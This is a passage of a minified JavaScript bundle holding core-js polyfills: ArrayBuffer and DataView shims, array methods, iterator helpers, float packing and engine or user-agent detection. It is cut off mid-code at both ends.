U(-1)})&&!l(function(){return new U,new U(1.5),new U(NaN),1!==U.length||tr&&!P})?tr&&P&&c(U,"name",T):((C=function(t){return p(this,F),O(new U(d(t)),this,C)})[k]=F,F.constructor=C,S(C,U)),b&&m(D)!==B&&b(D,B);var tn=new M(new C(2)),to=o(D.setInt8);tn.setInt8(0,2147483648),tn.setInt8(1,2147483649),!tn.getInt8(0)&&tn.getInt8(1)||f(D,{setInt8:function(t,e){to(this,t,e<<24>>24)},setUint8:function(t,e){to(this,t,e<<24>>24)}},{unsafe:!0})}else F=(C=function(t){p(this,F);var e=d(t);_(this,{type:T,bytes:q(W(e),0),byteLength:e}),i||(this.byteLength=e,this.detached=!1)})[k],D=(M=function(t,e,r){p(this,D),p(t,F);var n=I(t),o=n.byteLength,a=y(e);if(a<0||a>o)throw new $("Wrong offset");if(a+(r=void 0===r?o-a:h(r))>o)throw new $("Wrong length");_(this,{type:R,buffer:t,byteLength:r,byteOffset:a,bytes:n.bytes}),i||(this.buffer=t,this.byteLength=r,this.byteOffset=a)})[k],i&&(Z(C,"byteLength",I),Z(M,"buffer",N),Z(M,"byteLength",N),Z(M,"byteOffset",N)),f(D,{getInt8:function(t){return tt(this,1,t)[0]<<24>>24},getUint8:function(t){return tt(this,1,t)[0]},getInt16:function(t){var e=tt(this,2,t,arguments.length>1&&arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=tt(this,2,t,arguments.length>1&&arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return Y(tt(this,4,t,arguments.length>1&&arguments[1]))},getUint32:function(t){return Y(tt(this,4,t,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(t){return V(tt(this,4,t,arguments.length>1&&arguments[1]),23)},getFloat64:function(t){return V(tt(this,8,t,arguments.length>1&&arguments[1]),52)},setInt8:function(t,e){te(this,1,t,H,e)},setUint8:function(t,e){te(this,1,t,H,e)},setInt16:function(t,e){te(this,2,t,J,e,arguments.length>2&&arguments[2])},setUint16:function(t,e){te(this,2,t,J,e,arguments.length>2&&arguments[2])},setInt32:function(t,e){te(this,4,t,K,e,arguments.length>2&&arguments[2])},setUint32:function(t,e){te(this,4,t,K,e,arguments.length>2&&arguments[2])},setFloat32:function(t,e){te(this,4,t,Q,e,arguments.length>2&&arguments[2])},setFloat64:function(t,e){te(this,8,t,X,e,arguments.length>2&&arguments[2])}});A(C,T),A(M,R),t.exports={ArrayBuffer:C,DataView:M}},3695:function(t,e,r){"use strict";var n=r(2347),o=r(3392),i=r(6960),a=r(6060),u=Math.min;t.exports=[].copyWithin||function(t,e){var r=n(this),c=i(r),s=o(t,c),f=o(e,c),l=arguments.length>2?arguments[2]:void 0,p=u((void 0===l?c:o(l,c))-f,c-s),y=1;for(f<s&&s<f+p&&(y=-1,f+=p-1,s+=p-1);p-- >0;)f in r?r[s]=r[f]:a(r,s),s+=y,f+=y;return r}},8287:function(t,e,r){"use strict";var n=r(2347),o=r(3392),i=r(6960);t.exports=function(t){for(var e=n(this),r=i(e),a=arguments.length,u=o(a>1?arguments[1]:void 0,r),c=a>2?arguments[2]:void 0,s=void 0===c?r:o(c,r);s>u;)e[u++]=t;return e}},4793:function(t,e,r){"use strict";var n=r(2867).forEach,o=r(3152)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},8592:function(t,e,r){"use strict";var n=r(6960);t.exports=function(t,e,r){for(var o=0,i=arguments.length>2?r:n(e),a=new t(i);i>o;)a[o]=e[o++];return a}},6142:function(t,e,r){"use strict";var n=r(2914),o=r(1807),i=r(2347),a=r(1282),u=r(5299),c=r(943),s=r(6960),f=r(670),l=r(4887),p=r(6665),y=Array;t.exports=function(t){var e=i(t),r=c(this),h=arguments.length,d=h>1?arguments[1]:void 0,v=void 0!==d;v&&(d=n(d,h>2?arguments[2]:void 0));var g,m,b,w,x,O,S=p(e),A=0;if(!S||this===y&&u(S))for(g=s(e),m=r?new this(g):y(g);g>A;A++)O=v?d(e[A],A):e[A],f(m,A,O);else for(m=r?new this:[],x=(w=l(e,S)).next;!(b=o(x,w)).done;A++)O=v?a(w,d,[b.value,A],!0):b.value,f(m,A,O);return m.length=A,m}},6651:function(t,e,r){"use strict";var n=r(5599),o=r(3392),i=r(6960),a=function(t){return function(e,r,a){var u=n(e),c=i(u);if(0===c)return!t&&-1;var s,f=o(a,c);if(t&&r!=r){for(;c>f;)if((s=u[f++])!=s)return!0}else for(;c>f;f++)if((t||f in u)&&u[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},2867:function(t,e,r){"use strict";var n=r(2914),o=r(4762),i=r(2121),a=r(2347),u=r(6960),c=r(4551),s=o([].push),f=function(t){var e=1===t,r=2===t,o=3===t,f=4===t,l=6===t,p=7===t,y=5===t||l;return function(h,d,v,g){for(var m,b,w=a(h),x=i(w),O=u(x),S=n(d,v),A=0,E=g||c,j=e?E(h,O):r||p?E(h,0):void 0;O>A;A++)if((y||A in x)&&(b=S(m=x[A],A,w),t)){if(e)j[A]=b;else if(b)switch(t){case 3:return!0;case 5:return m;case 6:return A;case 2:s(j,m)}else switch(t){case 4:return!1;case 7:s(j,m)}}return l?-1:o||f?f:j}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},8901:function(t,e,r){"use strict";var n=r(3067),o=r(5599),i=r(3005),a=r(6960),u=r(3152),c=Math.min,s=[].lastIndexOf,f=!!s&&1/[1].lastIndexOf(1,-0)<0,l=u("lastIndexOf");t.exports=f||!l?function(t){if(f)return n(s,this,arguments)||0;var e=o(this),r=a(e);if(0===r)return -1;var u=r-1;for(arguments.length>1&&(u=c(u,i(arguments[1]))),u<0&&(u=r+u);u>=0;u--)if(u in e&&e[u]===t)return u||0;return -1}:s},4595:function(t,e,r){"use strict";var n=r(8473),o=r(1),i=r(6477),a=o("species");t.exports=function(t){return i>=51||!n(function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},3152:function(t,e,r){"use strict";var n=r(8473);t.exports=function(t,e){var r=[][t];return!!r&&n(function(){r.call(null,e||function(){return 1},1)})}},8228:function(t,e,r){"use strict";var n=r(8120),o=r(2347),i=r(2121),a=r(6960),u=TypeError,c="Reduce of empty array with no initial value",s=function(t){return function(e,r,s,f){var l=o(e),p=i(l),y=a(l);if(n(r),0===y&&s<2)throw new u(c);var h=t?y-1:0,d=t?-1:1;if(s<2)for(;;){if(h in p){f=p[h],h+=d;break}if(h+=d,t?h<0:y<=h)throw new u(c)}for(;t?h>=0:y>h;h+=d)h in p&&(f=r(f,p[h],h,l));return f}};t.exports={left:s(!1),right:s(!0)}},9273:function(t,e,r){"use strict";var n=r(382),o=r(4914),i=TypeError,a=Object.getOwnPropertyDescriptor,u=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=u?function(t,e){if(o(t)&&!a(t,"length").writable)throw new i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},1698:function(t,e,r){"use strict";var n=r(4762);t.exports=n([].slice)},7354:function(t,e,r){"use strict";var n=r(1698),o=Math.floor,i=function(t,e){var r=t.length;if(r<8)for(var a,u,c=1;c<r;){for(u=c,a=t[c];u&&e(t[u-1],a)>0;)t[u]=t[--u];u!==c++&&(t[u]=a)}else for(var s=o(r/2),f=i(n(t,0,s),e),l=i(n(t,s),e),p=f.length,y=l.length,h=0,d=0;h<p||d<y;)t[h+d]=h<p&&d<y?0>=e(f[h],l[d])?f[h++]:l[d++]:h<p?f[h++]:l[d++];return t};t.exports=i},9703:function(t,e,r){"use strict";var n=r(4914),o=r(943),i=r(1704),a=r(1)("species"),u=Array;t.exports=function(t){var e;return n(t)&&(o(e=t.constructor)&&(e===u||n(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0),void 0===e?u:e}},4551:function(t,e,r){"use strict";var n=r(9703);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},1282:function(t,e,r){"use strict";var n=r(2293),o=r(6721);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},1554:function(t,e,r){"use strict";var n=r(1)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,function(){throw 2})}catch(t){}t.exports=function(t,e){try{if(!e&&!o)return!1}catch(t){return!1}var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},1278:function(t,e,r){"use strict";var n=r(4762),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},6145:function(t,e,r){"use strict";var n=r(4338),o=r(1483),i=r(1278),a=r(1)("toStringTag"),u=Object,c="Arguments"===i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=u(t),a))?r:c?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},6726:function(t,e,r){"use strict";var n=r(5755),o=r(9497),i=r(4961),a=r(5835);t.exports=function(t,e,r){for(var u=o(e),c=a.f,s=i.f,f=0;f<u.length;f++){var l=u[f];n(t,l)||r&&n(r,l)||c(t,l,s(e,l))}}},4522:function(t,e,r){"use strict";var n=r(1)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},9441:function(t,e,r){"use strict";var n=r(8473);t.exports=!n(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},5247:function(t){"use strict";t.exports=function(t,e){return{value:t,done:e}}},9037:function(t,e,r){"use strict";var n=r(382),o=r(5835),i=r(7738);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},7738:function(t){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},670:function(t,e,r){"use strict";var n=r(382),o=r(5835),i=r(7738);t.exports=function(t,e,r){n?o.f(t,e,i(0,r)):t[e]=r}},3864:function(t,e,r){"use strict";var n=r(169),o=r(5835);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),o.f(t,e,r)}},7914:function(t,e,r){"use strict";var n=r(1483),o=r(5835),i=r(169),a=r(2095);t.exports=function(t,e,r,u){u||(u={});var c=u.enumerable,s=void 0!==u.name?u.name:e;if(n(r)&&i(r,s,u),u.global)c?t[e]=r:a(e,r);else{try{u.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},2313:function(t,e,r){"use strict";var n=r(7914);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},2095:function(t,e,r){"use strict";var n=r(5578),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},6060:function(t,e,r){"use strict";var n=r(8761),o=TypeError;t.exports=function(t,e){if(!delete t[e])throw new o("Cannot delete property "+n(e)+" of "+n(t))}},382:function(t,e,r){"use strict";var n=r(8473);t.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},3145:function(t,e,r){"use strict";var n=r(5578),o=r(1704),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},1091:function(t){"use strict";var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},4842:function(t){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},1902:function(t,e,r){"use strict";var n=r(3145)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},4741:function(t){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1871:function(t,e,r){"use strict";var n=r(9461).match(/firefox\/(\d+)/i);t.exports=!!n&&+n[1]},5637:function(t,e,r){"use strict";var n=r(9461);t.exports=/MSIE|Trident/.test(n)},1311:function(t,e,r){"use strict";var n=r(9461);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},1058:function(t,e,r){"use strict";var n=r(9461);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},5207:function(t,e,r){"use strict";var n=r(3897);t.exports="NODE"===n},686:function(t,e,r){"use strict";var n=r(9461);t.exports=/web0s(?!.*chrome)/i.test(n)},9461:function(t,e,r){"use strict";var n=r(5578).navigator,o=n&&n.userAgent;t.exports=o?String(o):""},6477:function(t,e,r){"use strict";var n,o,i=r(5578),a=r(9461),u=i.process,c=i.Deno,s=u&&u.versions||c&&c.version,f=s&&s.v8;f&&(o=(n=f.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},3357:function(t,e,r){"use strict";var n=r(9461).match(/AppleWebKit\/(\d+)\./);t.exports=!!n&&+n[1]},3897:function(t,e,r){"use strict";var n=r(5578),o=r(9461),i=r(1278),a=function(t){return o.slice(0,t.length)===t};t.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===i(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},8612:function(t,e,r){"use strict";var n=r(5578),o=r(4961).f,i=r(9037),a=r(7914),u=r(2095),c=r(6726),s=r(8730);t.exports=function(t,e){var r,f,l,p,y,h=t.target,d=t.global,v=t.stat;if(r=d?n:v?n[h]||u(h,{}):n[h]&&n[h].prototype)for(f in e){if(p=e[f],l=t.dontCallGetSet?(y=o(r,f))&&y.value:r[f],!s(d?f:h+(v?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;c(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),a(r,f,p,t)}}},8473:function(t){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},3358:function(t,e,r){"use strict";r(5021);var n=r(1807),o=r(7914),i=r(8865),a=r(8473),u=r(1),c=r(9037),s=u("species"),f=RegExp.prototype;t.exports=function(t,e,r,l){var p=u(t),y=!a(function(){var e={};return e[p]=function(){return 7},7!==""[t](e)}),h=y&&!a(function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[s]=function(){return r},r.flags="",r[p]=/./[p]),r.exec=function(){return e=!0,null},r[p](""),!e});if(!y||!h||r){var d=/./[p],v=e(p,""[t],function(t,e,r,o,a){var u=e.exec;return u===i||u===f.exec?y&&!a?{done:!0,value:n(d,e,r,o)}:{done:!0,value:n(t,r,e,o)}:{done:!1}});o(String.prototype,t,v[0]),o(f,p,v[1])}l&&c(f[p],"sham",!0)}},3067:function(t,e,r){"use strict";var n=r(274),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},2914:function(t,e,r){"use strict";var n=r(3786),o=r(8120),i=r(274),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},274:function(t,e,r){"use strict";var n=r(8473);t.exports=!n(function(){var t=(function(){}).bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},1807:function(t,e,r){"use strict";var n=r(274),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},2048:function(t,e,r){"use strict";var n=r(382),o=r(5755),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,u=o(i,"name"),c=u&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:u,PROPER:u&&"something"===(function(){}).name,CONFIGURABLE:c}},680:function(t,e,r){"use strict";var n=r(4762),o=r(8120);t.exports=function(t,e,r){try{return n(o(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},3786:function(t,e,r){"use strict";var n=r(1278),o=r(4762);t.exports=function(t){if("Function"===n(t))return o(t)}},4762:function(t,e,r){"use strict";var n=r(274),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},1409:function(t,e,r){"use strict";var n=r(5578),o=r(1483);t.exports=function(t,e){var r;return arguments.length<2?o(r=n[t])?r:void 0:n[t]&&n[t][e]}},6665:function(t,e,r){"use strict";var n=r(6145),o=r(2564),i=r(5983),a=r(6775),u=r(1)("iterator");t.exports=function(t){if(!i(t))return o(t,u)||o(t,"@@iterator")||a[n(t)]}},4887:function(t,e,r){"use strict";var n=r(1807),o=r(8120),i=r(2293),a=r(8761),u=r(6665),c=TypeError;t.exports=function(t,e){var r=arguments.length<2?u(t):e;if(o(r))return i(n(r,t));throw new c(a(t)+" is not iterable")}},5215:function(t,e,r){"use strict";var n=r(4762),o=r(4914),i=r(1483),a=r(1278),u=r(6261),c=n([].push);t.exports=function(t){if(i(t))return t;if(o(t)){for(var e=t.length,r=[],n=0;n<e;n++){var s=t[n];"string"==typeof s?c(r,s):"number"!=typeof s&&"Number"!==a(s)&&"String"!==a(s)||c(r,u(s))}var f=r.length,l=!0;return function(t,e){if(l)return l=!1,e;if(o(this))return e;for(var n=0;n<f;n++)if(r[n]===t)return e}}}},2564:function(t,e,r){"use strict";var n=r(8120),o=r(5983);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},708:function(t,e,r){"use strict";var n=r(4762),o=r(2347),i=Math.floor,a=n("".charAt),u=n("".replace),c=n("".slice),s=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,f=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,l,p){var y=r+t.length,h=n.length,d=f;return void 0!==l&&(l=o(l),d=s),u(p,d,function(o,u){var s;switch(a(u,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,r);case"'":return c(e,y);case"<":s=l[c(u,1,-1)];break;default:var f=+u;if(0===f)return o;if(f>h){var p=i(f/10);return 0===p?o:p<=h?void 0===n[p-1]?a(u,1):n[p-1]+a(u,1):o}s=n[f-1]}return void 0===s?"":s})}},5578:function(t,e,r){"use strict";var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},5755:function(t,e,r){"use strict";var n=r(4762),o=r(2347),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},1507:function(t){"use strict";t.exports={}},1339:function(t){"use strict";t.exports=function(t,e){try{1==arguments.length?console.error(t):console.error(t,e)}catch(t){}}},2811:function(t,e,r){"use strict";var n=r(1409);t.exports=n("document","documentElement")},1799:function(t,e,r){"use strict";var n=r(382),o=r(8473),i=r(3145);t.exports=!n&&!o(function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},8752:function(t){"use strict";var e=Array,r=Math.abs,n=Math.pow,o=Math.floor,i=Math.log,a=Math.LN2;t.exports={pack:function(t,u,c){var s,f,l,p=e(c),y=8*c-u-1,h=(1<<y)-1,d=h>>1,v=23===u?n(2,-24)-n(2,-77):0,g=t<0||0===t&&1/t<0?1:0,m=0;for((t=r(t))!=t||t===1/0?(f=t!=t?1:0,s=h):(s=o(i(t)/a),t*(l=n(2,-s))<1&&(s--,l*=2),(t+=s+d>=1?v/l:v*n(2,1-d))*l>=2&&(s++,l/=2),s+d>=h?(f=0,s=h):s+d>=1?(f=(t*l-1)*n(2,u),s+=d):(f=t*n(2,d-1)*n(2,u),s=0));u>=8;)p[m++]=255&f,f/=256,u-=8;for(s=s<<u|f,y+=u;y>0;)p[m++]=255&s,s/=256,y-=8;return p[m-1]|=128*g,p},unpack:function(t,e){var r,o=t.length,i=8*o-e-1,a=(1<<i)-1,u=a>>1,c=i-7,s=o-1,f=t[s--],l=127&f;for(f>>=7;c>0;)l=256*l+t[s--],c-=8;for(r=l&(1<<-c)-1,l>>=-c,c+=e;c>0;)r=256*r+t[s--],c-=8;if(0===l)l=1-u;else{if(l===a)return r?NaN:f?-1/0:1/0;r+=n(2,e),l-=u}return(f?-1:1)*r*n(2,l-e)}}},2121:function(t,e,r){"use strict";var n=r(4762),o=r(8473),i=r(1278),a=Object,u=n("".split);t.exports=o(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"===i(t)?u(t,""):a(t)}:a},2429:function(t,e,r){"use strict";var n=r(1483),o=r(1704),i=r(1953);t.exports=function(t,e,r){var a,u;return i&&n(a=e.constructor)&&a!==r&&o(u=a.prototype)&&u!==r.prototype&&i(t,u),t}},7268:function(t,e,r){"use strict";var n=r(4762),o=r(1483),i=r(1831),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},4483:function(t,e,r){"use strict";var n,o,i,a=r(4644),u=r(5578),c=r(1704),s=r(9037),f=r(5755),l=r(1831),p=r(5409),y=r(1507),h="Object already initialized",d=u.TypeError,v=u.WeakMap;if(a||l.state){var g=l.state||(l.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,n=function(t,e){if(g.has(t))throw new d(h);return e.facade=t,g.set(t,e),e},o=function(t){return g.get(t)||{}},i=function(t){return g.has(t)}}else{var m=p("state");y[m]=!0,n=function(t,e){if(f(t,m))throw new d(h);return e.facade=t,s(t,m,e),e},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!c(e)||(r=o(e)).type!==t)throw new d("Incompatible receiver, "+t+" required");return r}}}},5299:function(t,e,r){"use strict";var n=r(1),o=r(6775),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},4914:function(t,e,r){"use strict";var n=r(1278);t.exports=Array.isArray||function(t){return"Array"===n(t)}},8197:function(t,e,r){"use strict";var n=r(6145);t.exports=function(t){var e=n(t);return"BigInt64Array"===e||"BigUint64Array"===e}},1483:function(t){"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},943:function(t,e,r){"use strict";var n=r(4762),o=r(8473),i=r(1483),a=r(6145),u=r(1409),c=r(7268),s=function(){},f=u("Reflect","construct"),l=/^\s*(?:class|function)\b/,p=n(l.exec),y=!l.test(s),h=function(t){if(!i(t))return!1;try{return f(s,[],t),!0}catch(t){return!1}},d=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return y||!!p(l,c(t))}catch(t){return!0}};d.sham=!0,t.exports=!f||o(function(){var t;return h(h.call)||!h(Object)||!h(function(){t=!0})||t})?d:h},8730:function(t,e,r){"use strict";var n=r(8473),o=r(1483),i=/#|\.prototype\./,a=function(t,e){var r=c[u(t)];return r===f||r!==s&&(o(e)?n(e):!!e)},u=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},s=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},2137:function(t,e,r){"use strict";var n=r(1704),o=Math.floor;t.exports=Number.isInteger||function(t){return!n(t)&&isFinite(t)&&o(t)===t}},5983:function(t){"use strict";t.exports=function(t){return null==t}},1704:function(t,e,r){"use strict";var n=r(1483);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},735:function(t,e,r){"use strict";var n=r(1704);t.exports=function(t){return n(t)||null===t}},9557:function(t){"use strict";t.exports=!1},4786:function(t,e,r){"use strict";var n=r(1704),o=r(1278),i=r(1)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"===o(t))}},1423:function(t,e,r){"use strict";var n=r(1409),o=r(1483),i=r(4815),a=r(5022),u=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,u(t))}},1506:function(t,e,r){"use strict";var n=r(2914),o=r(1807),i=r(2293),a=r(8761),u=r(5299),c=r(6960),s=r(4815),f=r(4887),l=r(6665),p=r(6721),y=TypeError,h=function(t,e){this.stopped=t,this.result=e},d=h.prototype;t.exports=function(t,e,r){var v,g,m,b,w,x,O,S=r&&r.that,A=!(!r||!r.AS_ENTRIES),E=!(!r||!r.IS_RECORD),j=!(!r||!r.IS_ITERATOR),P=!(!r||!r.INTERRUPTED),T=n(e,S),R=function(t){return v&&p(v,"normal",t),new h(!0,t)},k=function(t){return A?(i(t),P?T(t[0],t[1],R):T(t[0],t[1])):P?T(t,R):T(t)};if(E)v=t.iterator;else if(j)v=t;else{if(!(g=l(t)))throw new y(a(t)+" is not iterable");if(u(g)){for(m=0,b=c(t);b>m;m++)if((w=k(t[m]))&&s(d,w))return w;return new h(!1)}v=f(t,g)}for(x=E?t.next:v.next;!(O=o(x,v)).done;){try{w=k(O.value)}catch(t){p(v,"throw",t)}if("object"==typeof w&&w&&s(d,w))return w}return new h(!1)}},6721:function(t,e,r){"use strict";var n=r(1807),o=r(2293),i=r(2564);t.exports=function(t,e,r){var a,u;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){u=!0,a=t}if("throw"===e)throw r;if(u)throw a;return o(a),r}},1040:function(t,e,r){"use strict";var n=r(1851).IteratorPrototype,o=r(5290),i=r(7738),a=r(2277),u=r(6775),c=function(){return this};t.exports=function(t,e,r,s){var f=e+" Iterator";return t.prototype=o(n,{next:i(+!s,r)}),a(t,f,!1,!0),u[f]=c,t}},5662:function(t,e,r){"use strict";var n=r(8612),o=r(1807),i=r(9557),a=r(2048),u=r(1483),c=r(1040),s=r(3181),f=r(1953),l=r(2277),p=r(9037),y=r(7914),h=r(1),d=r(6775),v=r(1851),g=a.PROPER,m=a.CONFIGURABLE,b=v.IteratorPrototype,w=v.BUGGY_SAFARI_ITERATORS,x=h("iterator"),O="keys",S="values",A="entries",E=function(){return this};t.exports=function(t,e,r,a,h,v,j){c(r,e,a);var P,T,R,k=function(t){if(t===h&&U)return U;if(!w&&t&&t in N)return N[t];switch(t){case O:case S:case A:return function(){return new r(this,t)}}return function(){return new r(this)}},L=e+" Iterator",I=!1,N=t.prototype,_=N[x]||N["@@iterator"]||h&&N[h],U=!w&&_||k(h),C="Array"===e&&N.entries||_;if(C&&(P=s(C.call(new t)))!==Object.prototype&&P.next&&(i||s(P)===b||(f?f(P,b):u(P[x])||y(P,x,E)),l(P,L,!0,!0),i&&(d[L]=E)),g&&h===S&&_&&_.name!==S&&(!i&&m?p(N,"name",S):(I=!0,U=function(){return o(_,this)})),h){if(T={values:k(S),keys:v?U:k(O),entries:k(A)},j)for(R in T)!w&&!I&&R in N||y(N,R,T[R]);else n({target:e,proto:!0,forced:w||I},T)}return i&&!j||N[x]===U||y(N,x,U,{name:h}),d[e]=U,T}},1851:function(t,e,r){"use strict";var n,o,i,a=r(8473),u=r(1483),c=r(1704),s=r(5290),f=r(3181),l=r(7914),p=r(1),y=r(9557),h=p("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=f(f(i)))!==Object.prototype&&(n=o):d=!0),!c(n)||a(function(){var t={};return n[h].call(t)!==t})?n={}:y&&(n=s(n)),u(n[h])||l(n,h,function(){return this}),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:d}},6775:function(t){"use strict";t.exports={}},6960:function(t,e,r){"use strict";var n=r(8324);t.exports=function(t){return n(t.length)}},169:function(t,e,r){"use strict";var n=r(4762),o=r(8473),i=r(1483),a=r(5755),u=r(382),c=r(2048).CONFIGURABLE,s=r(7268),f=r(4483),l=f.enforce,p=f.get,y=String,h=Object.defineProperty,d=n("".slice),v=n("".replace),g=n([].join),m=u&&!o(function(){return 8!==h(function(){},"length",{value:8}).length}),b=String(String).split("String"),w=t.exports=function(t,e,r){"Symbol("===d(y(e),0,7)&&(e="["+v(y(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||c&&t.name!==e)&&(u?h(t,"name",{value:e,configurable:!0}):t.name=e),m&&r&&a(r,"arity")&&t.length!==r.arity&&h(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?u&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=l(t);return a(n,"source")||(n.source=g(b,"string"==typeof e?e:"")),t};Function.prototype.toString=w(function(){return i(this)&&p(this).source||s(this)},"toString")},5294:function(t,e,r){"use strict";var n=r(2452),o=Math.abs;t.exports=function(t,e,r,i){var a=+t,u=o(a),c=n(a);if(u<i)return c*(u/i/e+4503599627370496-4503599627370496)*i*e;var 